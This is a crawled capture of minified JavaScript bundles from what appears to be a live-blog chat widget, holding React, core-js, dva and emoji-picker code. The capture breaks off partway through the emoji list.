a,u,s,l=8*i-o-1,c=(1<<l)-1,f=c>>1,p=23===o?Math.pow(2,-24)-Math.pow(2,-77):0,d=r?0:i-1,h=r?1:-1,m=t<0||0===t&&1/t<0?1:0;for(t=Math.abs(t),isNaN(t)||t===1/0?(u=isNaN(t)?1:0,a=c):(a=Math.floor(Math.log(t)/Math.LN2),t*(s=Math.pow(2,-a))<1&&(a--,s*=2),t+=a+f>=1?p/s:p*Math.pow(2,1-f),t*s>=2&&(a++,s/=2),a+f>=c?(u=0,a=c):a+f>=1?(u=(t*s-1)*Math.pow(2,o),a+=f):(u=t*Math.pow(2,f-1)*Math.pow(2,o),a=0));o>=8;e[n+d]=255&u,d+=h,u/=256,o-=8);for(a=a<<o|u,l+=o;l>0;e[n+d]=255&a,d+=h,a/=256,l-=8);e[n+d-h]|=128*m}},uqUo:function(e,t,n){var r=n("kM2E"),o=n("FeBl"),i=n("S82l");e.exports=function(e,t){var n=(o.Object||{})[e]||Object[e],a={};a[e]=t(n),r(r.S+r.F*i(function(){n(1)}),"Object",a)}},"uvu+":function(e,t,n){"use strict";function r(e,t,n){return(0,a.default)(e).reduce(function(r,o){return(0,u.default)(0!==o.indexOf("".concat(t).concat(l.NAMESPACE_SEP)),"[prefixNamespace]: ".concat(n," ").concat(o," should not be prefixed with namespace ").concat(t)),r["".concat(t).concat(l.NAMESPACE_SEP).concat(o)]=e[o],r},{})}function o(e){var t=e.namespace,n=e.reducers,o=e.effects;return n&&((0,s.isArray)(n)?e.reducers[0]=r(n[0],t,"reducer"):e.reducers=r(n,t,"reducer")),o&&(e.effects=r(o,t,"effect")),e}var i=n("R6lU");Object.defineProperty(t,"__esModule",{value:!0}),t.default=o;var a=i(n("qO4g")),u=i(n("GvBW")),s=n("qY89"),l=n("URiY")},v8Dt:function(e,t,n){function r(e){return o(this,e).get(e)}var o=n("pTUa");e.exports=r},vC7t:function(e,t,n){"use strict";function r(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}var o=n("GiK3"),i=n.n(o),a=n("KSGD"),u=n.n(a),s=n("wfLM"),l=n.n(s),c=n("s4hp"),f=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},p=function(e){var t=function(t){var n=t.wrappedComponentRef,o=r(t,["wrappedComponentRef"]);return i.a.createElement(c.a,{children:function(t){return i.a.createElement(e,f({},o,t,{ref:n}))}})};return t.displayName="withRouter("+(e.displayName||e.name)+")",t.WrappedComponent=e,t.propTypes={wrappedComponentRef:u.a.func},l()(t,e)};t.a=p},"vFc/":function(e,t,n){var r=n("TcQ7"),o=n("QRG4"),i=n("fkB2");e.exports=function(e){return function(t,n,a){var u,s=r(t),l=o(s.length),c=i(a,l);if(e&&n!=n){for(;l>c;)if((u=s[c++])!=u)return!0}else for(;l>c;c++)if((e||c in s)&&s[c]===n)return e||c||0;return!e&&-1}}},vHQT:function(e,t){e.exports={container:"container___2rANd",line:"line___2ECsD",text:"text___1daB-"}},"vIB/":function(e,t,n){"use strict";var r=n("O4g8"),o=n("kM2E"),i=n("880/"),a=n("hJx8"),u=n("/bQp"),s=n("94VQ"),l=n("e6n0"),c=n("PzxK"),f=n("dSzd")("iterator"),p=!([].keys&&"next"in[].keys()),d=function(){return this};e.exports=function(e,t,n,h,m,v,y){s(n,t,h);var g,b,w,x=function(e){if(!p&&e in C)return C[e];switch(e){case"keys":case"values":return function(){return new n(this,e)}}return function(){return new n(this,e)}},E=t+" Iterator",_="values"==m,k=!1,C=e.prototype,S=C[f]||C["@@iterator"]||m&&C[m],T=S||x(m),P=m?_?x("entries"):T:void 0,O="Array"==t?C.entries||S:S;if(O&&(w=c(O.call(new e)))!==Object.prototype&&w.next&&(l(w,E,!0),r||"function"==typeof w[f]||a(w,f,d)),_&&S&&"values"!==S.name&&(k=!0,T=function(){return S.call(this)}),r&&!y||!p&&!k&&C[f]||a(C,f,T),u[t]=T,u[E]=d,m)if(g={values:_?T:x("values"),keys:v?T:x("keys"),entries:P},y)for(b in g)b in C||i(C,b,g[b]);else o(o.P+o.F*(p||k),t,g);return g}},vLgD:function(e,t,n){"use strict";function r(e){var t=new l.a(e);return t.addMiddleware(function(e){e.options.headers.token=f.b();var t=f.a("source");"number"!=typeof t&&(t=0),e.options.headers.source=t}),t.addMiddleware(function(e){if("GET"===e.options.method){var t=e.options.query||{};t.origin=encodeURIComponent(window.location.origin),e.options.query=t}}),t.addMiddleware(Object(s.query)()),t.addMiddleware(Object(s.form)()),t.addMiddleware(Object(s.json)()),t.addMiddleware(function(){return function(e){return new u.a(function(t,n){var r=e.status,o=e.statusText,i=e.jsonData,a=void 0===i?{}:i,u=a.err_code,s=a.err_msg,l=a.data,c=void 0===l?{}:l;200!==r?n({status:r,message:o}):[201,202,203,204].includes(u)?n({status:u,message:"Please login to comment",data:c}):100!==u?n({status:u,message:s,data:c}):t(c)})}}),t}n.d(t,"c",function(){return d}),n.d(t,"b",function(){return h}),n.d(t,"a",function(){return p});var o=n("t9TF"),i=n.n(o),a=n("1iCT"),u=n.n(a),s=n("KrSF"),l=n.n(s),c=n("lbHh"),f=(n.n(c),n("ssT3")),p=function(){var e=new l.a("https://api.giphy.com/v1/gifs/");return e.addMiddleware(Object(s.query)()),e.addMiddleware(Object(s.form)()),e.addMiddleware(Object(s.json)()),e.addMiddleware(function(){return function(e){return new u.a(function(t,n){var r=e.status,o=e.statusText,a=e.jsonData,u=void 0===a?{}:a,s=u.meta,l=i()(u,["meta"]);200!==r?n({status:r,message:o}):200!==s.status?n({status:s.status,message:s.msg}):t(l)})}}),e}(),d=r("https://data.24liveplus.com/v1/retrieve_server/"),h=r("https://site.24liveplus.com/v1/website_server/")},vttU:function(e,t,n){"use strict";function r(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}function o(e,t,n){this.props=e,this.context=t,this.refs=R,this.updater=n||F}function i(){}function a(e,t,n){this.props=e,this.context=t,this.refs=R,this.updater=n||F}function u(e,t,n){var r,o={},i=null,a=null;if(null!=t)for(r in void 0!==t.ref&&(a=t.ref),void 0!==t.key&&(i=""+t.key),t)I.call(t,r)&&!B.hasOwnProperty(r)&&(o[r]=t[r]);var u=arguments.length-2;if(1===u)o.children=n;else if(1<u){for(var s=Array(u),l=0;l<u;l++)s[l]=arguments[l+2];o.children=s}if(e&&e.defaultProps)for(r in u=e.defaultProps)void 0===o[r]&&(o[r]=u[r]);return{$$typeof:E,type:e,key:i,ref:a,props:o,_owner:L.current}}function s(e,t){return{$$typeof:E,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}function l(e){return"object"==typeof e&&null!==e&&e.$$typeof===E}function c(e){var t={"=":"=0",":":"=2"};return"$"+(""+e).replace(/[=:]/g,function(e){return t[e]})}function f(e,t,n,r){if(V.length){var o=V.pop();return o.result=e,o.keyPrefix=t,o.func=n,o.context=r,o.count=0,o}return{result:e,keyPrefix:t,func:n,context:r,count:0}}function p(e){e.result=null,e.keyPrefix=null,e.func=null,e.context=null,e.count=0,10>V.length&&V.push(e)}function d(e,t,n,o){var i=typeof e;"undefined"!==i&&"boolean"!==i||(e=null);var a=!1;if(null===e)a=!0;else switch(i){case"string":case"number":a=!0;break;case"object":switch(e.$$typeof){case E:case _:a=!0}}if(a)return n(o,e,""===t?"."+m(e,0):t),1;if(a=0,t=""===t?".":t+":",Array.isArray(e))for(var u=0;u<e.length;u++){i=e[u];var s=t+m(i,u);a+=d(i,s,n,o)}else if(null===e||"object"!=typeof e?s=null:(s=M&&e[M]||e["@@iterator"],s="function"==typeof s?s:null),"function"==typeof s)for(e=s.call(e),u=0;!(i=e.next()).done;)i=i.value,s=t+m(i,u++),a+=d(i,s,n,o);else if("object"===i)throw n=""+e,Error(r(31,"[object Object]"===n?"object with keys {"+Object.keys(e).join(", ")+"}":n,""));return a}function h(e,t,n){return null==e?0:d(e,"",t,n)}function m(e,t){return"object"==typeof e&&null!==e&&null!=e.key?c(e.key):t.toString(36)}function v(e,t){e.func.call(e.context,t,e.count++)}function y(e,t,n){var r=e.result,o=e.keyPrefix;e=e.func.call(e.context,t,e.count++),Array.isArray(e)?g(e,r,n,function(e){return e}):null!=e&&(l(e)&&(e=s(e,o+(!e.key||t&&t.key===e.key?"":(""+e.key).replace(U,"$&/")+"/")+n)),r.push(e))}function g(e,t,n,r,o){var i="";null!=n&&(i=(""+n).replace(U,"$&/")+"/"),t=f(t,i,r,o),h(e,y,t),p(t)}function b(){var e=z.current;if(null===e)throw Error(r(321));return e}var w=n("BEQ0"),x="function"==typeof Symbol&&Symbol.for,E=x?Symbol.for("react.element"):60103,_=x?Symbol.for("react.portal"):60106,k=x?Symbol.for("react.fragment"):60107,C=x?Symbol.for("react.strict_mode"):60108,S=x?Symbol.for("react.profiler"):60114,T=x?Symbol.for("react.provider"):60109,P=x?Symbol.for("react.context"):60110,O=x?Symbol.for("react.forward_ref"):60112,A=x?Symbol.for("react.suspense"):60113,j=x?Symbol.for("react.memo"):60115,N=x?Symbol.for("react.lazy"):60116,M="function"==typeof Symbol&&Symbol.iterator,F={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},R={};o.prototype.isReactComponent={},o.prototype.setState=function(e,t){if("object"!=typeof e&&"function"!=typeof e&&null!=e)throw Error(r(85));this.updater.enqueueSetState(this,e,t,"setState")},o.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")},i.prototype=o.prototype;var D=a.prototype=new i;D.constructor=a,w(D,o.prototype),D.isPureReactComponent=!0;var L={current:null},I=Object.prototype.hasOwnProperty,B={key:!0,ref:!0,__self:!0,__source:!0},U=/\/+/g,V=[],z={current:null},q={ReactCurrentDispatcher:z,ReactCurrentBatchConfig:{suspense:null},ReactCurrentOwner:L,IsSomeRendererActing:{current:!1},assign:w};t.Children={map:function(e,t,n){if(null==e)return e;var r=[];return g(e,r,null,t,n),r},forEach:function(e,t,n){if(null==e)return e;t=f(null,null,t,n),h(e,v,t),p(t)},count:function(e){return h(e,function(){return null},null)},toArray:function(e){var t=[];return g(e,t,null,function(e){return e}),t},only:function(e){if(!l(e))throw Error(r(143));return e}},t.Component=o,t.Fragment=k,t.Profiler=S,t.PureComponent=a,t.StrictMode=C,t.Suspense=A,t.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=q,t.cloneElement=function(e,t,n){if(null===e||void 0===e)throw Error(r(267,e));var o=w({},e.props),i=e.key,a=e.ref,u=e._owner;if(null!=t){if(void 0!==t.ref&&(a=t.ref,u=L.current),void 0!==t.key&&(i=""+t.key),e.type&&e.type.defaultProps)var s=e.type.defaultProps;for(l in t)I.call(t,l)&&!B.hasOwnProperty(l)&&(o[l]=void 0===t[l]&&void 0!==s?s[l]:t[l])}var l=arguments.length-2;if(1===l)o.children=n;else if(1<l){s=Array(l);for(var c=0;c<l;c++)s[c]=arguments[c+2];o.children=s}return{$$typeof:E,type:e.type,key:i,ref:a,props:o,_owner:u}},t.createContext=function(e,t){return void 0===t&&(t=null),e={$$typeof:P,_calculateChangedBits:t,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null},e.Provider={$$typeof:T,_context:e},e.Consumer=e},t.createElement=u,t.createFactory=function(e){var t=u.bind(null,e);return t.type=e,t},t.createRef=function(){return{current:null}},t.forwardRef=function(e){return{$$typeof:O,render:e}},t.isValidElement=l,t.lazy=function(e){return{$$typeof:N,_ctor:e,_status:-1,_result:null}},t.memo=function(e,t){return{$$typeof:j,type:e,compare:void 0===t?null:t}},t.useCallback=function(e,t){return b().useCallback(e,t)},t.useContext=function(e,t){return b().useContext(e,t)},t.useDebugValue=function(){},t.useEffect=function(e,t){return b().useEffect(e,t)},t.useImperativeHandle=function(e,t,n){return b().useImperativeHandle(e,t,n)},t.useLayoutEffect=function(e,t){return b().useLayoutEffect(e,t)},t.useMemo=function(e,t){return b().useMemo(e,t)},t.useReducer=function(e,t,n){return b().useReducer(e,t,n)},t.useRef=function(e){return b().useRef(e)},t.useState=function(e){return b().useState(e)},t.version="16.13.0"},vxvt:function(e,t){e.exports={active:"active___2y0uX",footer:"footer___8HXM9",button:"button___1KdjU",textarea:"textarea___pzfGs",whitelabel:"whitelabel___1VY2R",home:"home___348Yj",header:"header___2FKAi",list:"list___24l1l"}},vzVI:function(e,t,n){e.exports=n("Xd32")},w9jI:function(e,t){e.exports={container:"container___2fG2x",line:"line___3qlJr",text:"text____f7bU"}},w9ur:function(e,t){var n={}.toString;e.exports=Array.isArray||function(e){return"[object Array]"==n.call(e)}},wEtr:function(e,t,n){n("gSvA"),e.exports=n("FeBl").Object.entries},wfLM:function(e,t,n){"use strict";function r(e,t,n){if("string"!=typeof t){if(f){var p=c(t);p&&p!==f&&r(e,p,n)}var d=u(t);s&&(d=d.concat(s(t)));for(var h=0;h<d.length;++h){var m=d[h];if(!(o[m]||i[m]||n&&n[m])){var v=l(t,m);try{a(e,m,v)}catch(e){}}}return e}return e}var o={childContextTypes:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},i={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},a=Object.defineProperty,u=Object.getOwnPropertyNames,s=Object.getOwnPropertySymbols,l=Object.getOwnPropertyDescriptor,c=Object.getPrototypeOf,f=c&&c(Object);e.exports=r},woOf:function(e,t,n){e.exports={default:n("V3tA"),__esModule:!0}},wqO5:function(e,t,n){"use strict";function r(e){return e}function o(e,t,n){function o(e,t){var n=g.hasOwnProperty(t)?g[t]:null;_.hasOwnProperty(t)&&u("OVERRIDE_BASE"===n,"ReactClassInterface: You are attempting to override `%s` from your class specification. Ensure that your method names do not overlap with React methods.",t),e&&u("DEFINE_MANY"===n||"DEFINE_MANY_MERGED"===n,"ReactClassInterface: You are attempting to define `%s` on your component more than once. This conflict may be due to a mixin.",t)}function l(e,n){if(n){u("function"!=typeof n,"ReactClass: You're attempting to use a component class or function as a mixin. Instead, just use a regular object."),u(!t(n),"ReactClass: You're attempting to use a component as a mixin. Instead, just use a regular object.");var r=e.prototype,i=r.__reactAutoBindPairs;n.hasOwnProperty(s)&&w.mixins(e,n.mixins);for(var a in n)if(n.hasOwnProperty(a)&&a!==s){var l=n[a],c=r.hasOwnProperty(a);if(o(c,a),w.hasOwnProperty(a))w[a](e,l);else{var f=g.hasOwnProperty(a),h="function"==typeof l,m=h&&!f&&!c&&!1!==n.autobind;if(m)i.push(a,l),r[a]=l;else if(c){var v=g[a];u(f&&("DEFINE_MANY_MERGED"===v||"DEFINE_MANY"===v),"ReactClass: Unexpected spec policy %s for key %s when mixing in component specs.",v,a),"DEFINE_MANY_MERGED"===v?r[a]=p(r[a],l):"DEFINE_MANY"===v&&(r[a]=d(r[a],l))}else r[a]=l}}}else;}function c(e,t){if(t)for(var n in t){var r=t[n];if(t.hasOwnProperty(n)){var o=n in w;u(!o,'ReactClass: You are attempting to define a reserved property, `%s`, that shouldn\'t be on the "statics" key. Define it as an instance property instead; it will still be accessible on the constructor.',n);var i=n in e;if(i){var a=b.hasOwnProperty(n)?b[n]:null;return u("DEFINE_MANY_MERGED"===a,"ReactClass: You are attempting to define `%s` on your component more than once. This conflict may be due to a mixin.",n),void(e[n]=p(e[n],r))}e[n]=r}}}function f(e,t){u(e&&t&&"object"==typeof e&&"object"==typeof t,"mergeIntoWithNoDuplicateKeys(): Cannot merge non-objects.");for(var n in t)t.hasOwnProperty(n)&&(u(void 0===e[n],"mergeIntoWithNoDuplicateKeys(): Tried to merge two objects with the same key: `%s`. This conflict may be due to a mixin; in particular, this may be caused by two getInitialState() or getDefaultProps() methods returning objects with clashing keys.",n),e[n]=t[n]);return e}function p(e,t){return function(){var n=e.apply(this,arguments),r=t.apply(this,arguments);if(null==n)return r;if(null==r)return n;var o={};return f(o,n),f(o,r),o}}function d(e,t){return function(){e.apply(this,arguments),t.apply(this,arguments)}}function h(e,t){var n=t.bind(e);return n}function m(e){for(var t=e.__reactAutoBindPairs,n=0;n<t.length;n+=2){var r=t[n],o=t[n+1];e[r]=h(e,o)}}function v(e){var t=r(function(e,r,o){this.__reactAutoBindPairs.length&&m(this),this.props=e,this.context=r,this.refs=a,this.updater=o||n,this.state=null;var i=this.getInitialState?this.getInitialState():null;u("object"==typeof i&&!Array.isArray(i),"%s.getInitialState(): must return an object or null",t.displayName||"ReactCompositeComponent"),this.state=i});t.prototype=new k,t.prototype.constructor=t,t.prototype.__reactAutoBindPairs=[],y.forEach(l.bind(null,t)),l(t,x),l(t,e),l(t,E),t.getDefaultProps&&(t.defaultProps=t.getDefaultProps()),u(t.prototype.render,"createClass(...): Class specification must implement a `render` method.");for(var o in g)t.prototype[o]||(t.prototype[o]=null);return t}var y=[],g={mixins:"DEFINE_MANY",statics:"DEFINE_MANY",propTypes:"DEFINE_MANY",contextTypes:"DEFINE_MANY",childContextTypes:"DEFINE_MANY",getDefaultProps:"DEFINE_MANY_MERGED",getInitialState:"DEFINE_MANY_MERGED",getChildContext:"DEFINE_MANY_MERGED",render:"DEFINE_ONCE",componentWillMount:"DEFINE_MANY",componentDidMount:"DEFINE_MANY",componentWillReceiveProps:"DEFINE_MANY",shouldComponentUpdate:"DEFINE_ONCE",componentWillUpdate:"DEFINE_MANY",componentDidUpdate:"DEFINE_MANY",componentWillUnmount:"DEFINE_MANY",UNSAFE_componentWillMount:"DEFINE_MANY",UNSAFE_componentWillReceiveProps:"DEFINE_MANY",UNSAFE_componentWillUpdate:"DEFINE_MANY",updateComponent:"OVERRIDE_BASE"},b={getDerivedStateFromProps:"DEFINE_MANY_MERGED"},w={displayName:function(e,t){e.displayName=t},mixins:function(e,t){if(t)for(var n=0;n<t.length;n++)l(e,t[n])},childContextTypes:function(e,t){e.childContextTypes=i({},e.childContextTypes,t)},contextTypes:function(e,t){e.contextTypes=i({},e.contextTypes,t)},getDefaultProps:function(e,t){e.getDefaultProps?e.getDefaultProps=p(e.getDefaultProps,t):e.getDefaultProps=t},propTypes:function(e,t){e.propTypes=i({},e.propTypes,t)},statics:function(e,t){c(e,t)},autobind:function(){}},x={componentDidMount:function(){this.__isMounted=!0}},E={componentWillUnmount:function(){this.__isMounted=!1}},_={replaceState:function(e,t){this.updater.enqueueReplaceState(this,e,t)},isMounted:function(){return!!this.__isMounted}},k=function(){};return i(k.prototype,e.prototype,_),v}var i=n("BEQ0"),a=n("TJez"),u=n("cxPT"),s="mixins";e.exports=o},wxAW:function(e,t,n){"use strict";t.__esModule=!0;var r=n("C4MV"),o=function(e){return e&&e.__esModule?e:{default:e}}(r);t.default=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),(0,o.default)(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}()},wyzD:function(e,t,n){"use strict";var r=n("Ygqm"),o=n.n(r),i={},a=0,u=function(e){var t=e,n=i[t]||(i[t]={});if(n[e])return n[e];var r=o.a.compile(e);return a<1e4&&(n[e]=r,a++),r},s=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"/",t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return"/"===e?e:u(e)(t,{pretty:!0})};t.a=s},xGkn:function(e,t,n){"use strict";var r=n("4mcu"),o=n("EGZi"),i=n("/bQp"),a=n("TcQ7");e.exports=n("vIB/")(Array,"Array",function(e,t){this._t=a(e),this._i=0,this._k=t},function(){var e=this._t,t=this._k,n=this._i++;return!e||n>=e.length?(this._t=void 0,o(1)):"keys"==t?o(0,n):"values"==t?o(0,e[n]):o(0,[n,e[n]])},"values"),i.Arguments=i.Array,r("keys"),r("values"),r("entries")},"xH/j":function(e,t,n){var r=n("hJx8");e.exports=function(e,t,n){for(var o in t)n&&e[o]?e[o]=t[o]:r(e,o,t[o]);return e}},xSJG:function(e,t,n){"use strict";function r(){return!1}function o(){return!0}function i(){this.timeStamp=Date.now(),this.target=void 0,this.currentTarget=void 0}Object.defineProperty(t,"__esModule",{value:!0}),i.prototype={isEventObject:1,constructor:i,isDefaultPrevented:r,isPropagationStopped:r,isImmediatePropagationStopped:r,preventDefault:function(){this.isDefaultPrevented=o},stopPropagation:function(){this.isPropagationStopped=o},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=o,this.stopPropagation()},halt:function(e){e?this.stopImmediatePropagation():this.stopPropagation(),this.preventDefault()}},t.default=i,e.exports=t.default},xW1K:function(e,t,n){"use strict";e.exports=n("WifJ")},xah7:function(e,t,n){e.exports=n("BwfY")},xgqT:function(e,t,n){e.exports=n("fxRn")},xnc9:function(e,t){e.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},yCNF:function(e,t){function n(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}e.exports=n},yStW:function(e,t){e.exports={group:"group___1lAhc",title:"title___3fxUL",result:"result___32Sd2",no:"no___2KKdX",loading:"loading___1-wBo",item:"item___3oyCJ"}},"z/+A":function(e,t,n){"use strict";function r(e,t,n,r){return p.default.mark(function i(){var a;return p.default.wrap(function(i){for(;;)switch(i.prev=i.next){case 0:i.t0=p.default.keys(e);case 1:if((i.t1=i.t0()).done){i.next=7;break}if(a=i.t1.value,!Object.prototype.hasOwnProperty.call(e,a)){i.next=5;break}return i.delegateYield(p.default.mark(function i(){var u,s;return p.default.wrap(function(i){for(;;)switch(i.prev=i.next){case 0:return u=o(a,e[a],t,n,r),i.next=3,h.fork(u);case 3:return s=i.sent,i.next=6,h.fork(p.default.mark(function e(){return p.default.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,h.take("".concat(t.namespace,"/@@CANCEL_EFFECTS"));case 2:return e.next=4,h.cancel(s);case 4:case"end":return e.stop()}},e,this)}));case 6:case"end":return i.stop()}},i,this)})(),"t2",5);case 5:i.next=1;break;case 7:case"end":return i.stop()}},i,this)})}function o(e,t,n,r,o){function u(){}function s(){var t,o,a,s,l,d,v,g,b,w=arguments;return p.default.wrap(function(c){for(;;)switch(c.prev=c.next){case 0:for(t=w.length,o=new Array(t),a=0;a<t;a++)o[a]=w[a];return s=o.length>0?o[0]:{},l=s.__dva_resolve,d=void 0===l?u:l,v=s.__dva_reject,g=void 0===v?u:v,c.prev=2,c.next=5,h.put({type:"".concat(e).concat(y.NAMESPACE_SEP,"@@start")});case 5:return c.next=7,m.apply(void 0,(0,f.default)(o.concat(i(n))));case 7:return b=c.sent,c.next=10,h.put({type:"".concat(e).concat(y.NAMESPACE_SEP,"@@end")});case 10:d(b),c.next=17;break;case 13:c.prev=13,c.t0=c.catch(2),r(c.t0,{key:e,effectArgs:o}),c.t0._dontReject||g(c.t0);case 17:case"end":return c.stop()}},c,this,[[2,13]])}var l,c=p.default.mark(s),m=t,g="takeEvery";if(Array.isArray(t)){m=t[0];var b=t[1];b&&b.type&&"throttle"===(g=b.type)&&((0,d.default)(b.ms,"app.start: opts.ms should be defined if type is throttle"),l=b.ms),(0,d.default)(["watcher","takeEvery","takeLatest","throttle"].indexOf(g)>-1,"app.start: effect type should be takeEvery, takeLatest, throttle or watcher")}var w=a(o,s,n,e);switch(g){case"watcher":return s;case"takeLatest":return p.default.mark(function t(){return p.default.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,(0,v.takeLatestHelper)(e,w);case 2:case"end":return t.stop()}},t,this)});case"throttle":return p.default.mark(function t(){return p.default.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,(0,v.throttleHelper)(l,e,w);case 2:case"end":return t.stop()}},t,this)});default:return p.default.mark(function t(){return p.default.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,(0,v.takeEveryHelper)(e,w);case 2:case"end":return t.stop()}},t,this)})}}function i(e){function t(t,n){(0,d.default)(t,"dispatch: action should be a plain Object with type"),(0,m.default)(0!==t.indexOf("".concat(e.namespace).concat(y.NAMESPACE_SEP)),"[".concat(n,"] ").concat(t," should not be prefixed with namespace ").concat(e.namespace))}function n(n){var r=n.type;return t(r,"sagaEffects.put"),h.put((0,c.default)({},n,{type:(0,g.default)(r,e)}))}function r(n){var r=n.type;return t(r,"sagaEffects.put.resolve"),h.put.resolve((0,c.default)({},n,{type:(0,g.default)(r,e)}))}function o(n){return"string"==typeof n?(t(n,"sagaEffects.take"),h.take((0,g.default)(n,e))):Array.isArray(n)?h.take(n.map(function(n){return"string"==typeof n?(t(n,"sagaEffects.take"),(0,g.default)(n,e)):n})):h.take(n)}return n.resolve=r,(0,c.default)({},h,{put:n,take:o})}function a(e,t,n,r){var o=!0,i=!1,a=void 0;try{for(var u,s=(0,l.default)(e);!(o=(u=s.next()).done);o=!0){t=(0,u.value)(t,h,n,r)}}catch(e){i=!0,a=e}finally{try{o||null==s.return||s.return()}finally{if(i)throw a}}return t}var u=n("IfHf"),s=n("R6lU");Object.defineProperty(t,"__esModule",{value:!0}),t.default=r;var l=s(n("xgqT")),c=s(n("Biqn")),f=s(n("rzQm")),p=s(n("En79")),d=s(n("crWv")),h=u(n("sTjw")),m=s(n("GvBW")),v=n("/Buz"),y=n("URiY"),g=s(n("0Uc8"))},z9mW:function(e,t){e.exports="[data-uri]"},zGZ6:function(e,t,n){function r(e,t){if("function"!=typeof e||null!=t&&"function"!=typeof t)throw new TypeError(i);var n=function(){var r=arguments,o=t?t.apply(this,r):r[0],i=n.cache;if(i.has(o))return i.get(o);var a=e.apply(this,r);return n.cache=i.set(o,a)||i,a};return n.cache=new(r.Cache||o),n}var o=n("YeCl"),i="Expected a function";r.Cache=o,e.exports=r},zQR9:function(e,t,n){"use strict";var r=n("h65t")(!0);n("vIB/")(String,"String",function(e){this._t=String(e),this._i=0},function(){var e,t=this._t,n=this._i;return n>=t.length?{value:void 0,done:!0}:(e=r(t,n),this._i+=e.length,{value:e,done:!1})})},zqJT:function(e,t){var n=[].slice;e.exports=function(e,t){if("string"==typeof t&&(t=e[t]),"function"!=typeof t)throw new Error("bind() requires a function");var r=n.call(arguments,2);return function(){return t.apply(e,r.concat(n.call(arguments)))}}},"zqy+":function(e,t,n){"use strict";function r(e){var t,n,r,i,a=Array.prototype.slice.call(arguments,1);for(t=0,n=a.length;t<n;t+=1)if(r=a[t])for(i in r)o.call(r,i)&&(e[i]=r[i]);return e}t.extend=r;var o=Object.prototype.hasOwnProperty;t.hop=o},zwoO:function(e,t,n){"use strict";t.__esModule=!0;var r=n("pFYg"),o=function(e){return e&&e.__esModule?e:{default:e}}(r);t.default=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==(void 0===t?"undefined":(0,o.default)(t))&&"function"!=typeof t?e:t}}})});

--- FILE ---
content_type: application/javascript
request_url: https://cdn.24liveblog.com/container/js/3.async.js
body_size: 9804
content:
webpackJsonpLB24_CHAT([3],{fkt6:function(e,a){e.exports=[{name:"people",items:[{value:"\ud83d\ude04",name:"smile",key:"smile"},{value:"\ud83d\ude03",name:"smiley",key:"smiley"},{value:"\ud83d\ude0a",name:"blush",key:"blush"},{value:"\ud83d\ude09",name:"wink",key:"wink"},{value:"\ud83d\ude0d",name:"heart eyes",key:"heart_eyes"},{value:"\ud83d\ude18",name:"kissing heart",key:"kissing_heart"},{value:"\ud83d\ude1a",name:"kissing closed eyes",key:"kissing_closed_eyes"},{value:"\ud83d\ude17",name:"kissing",key:"kissing"},{value:"\ud83d\ude19",name:"kissing smiling eyes",key:"kissing_smiling_eyes"},{value:"\ud83d\ude1c",name:"stuck out tongue winking eye",key:"stuck_out_tongue_winking_eye"},{value:"\ud83d\ude1d",name:"stuck out tongue closed eyes",key:"stuck_out_tongue_closed_eyes"},{value:"\ud83d\ude1b",name:"stuck out tongue",key:"stuck_out_tongue"},{value:"\ud83d\ude33",name:"flushed",key:"flushed"},{value:"\ud83d\ude01",name:"grin",key:"grin"},{value:"\ud83d\ude14",name:"pensive",key:"pensive"},{value:"\ud83d\ude0c",name:"relieved",key:"relieved"},{value:"\ud83d\ude12",name:"unamused",key:"unamused"},{value:"\ud83d\ude1e",name:"disappointed",key:"disappointed"},{value:"\ud83d\ude23",name:"persevere",key:"persevere"},{value:"\ud83d\ude22",name:"cry",key:"cry"},{value:"\ud83d\ude02",name:"joy",key:"joy"},{value:"\ud83d\ude2d",name:"sob",key:"sob"},{value:"\ud83d\ude2a",name:"sleepy",key:"sleepy"},{value:"\ud83d\ude25",name:"disappointed relieved",key:"disappointed_relieved"},{value:"\ud83d\ude30",name:"cold sweat",key:"cold_sweat"},{value:"\ud83d\ude05",name:"sweat smile",key:"sweat_smile"},{value:"\ud83d\ude13",name:"sweat",key:"sweat"},{value:"\ud83d\ude29",name:"weary",key:"weary"},{value:"\ud83d\ude2b",name:"tired 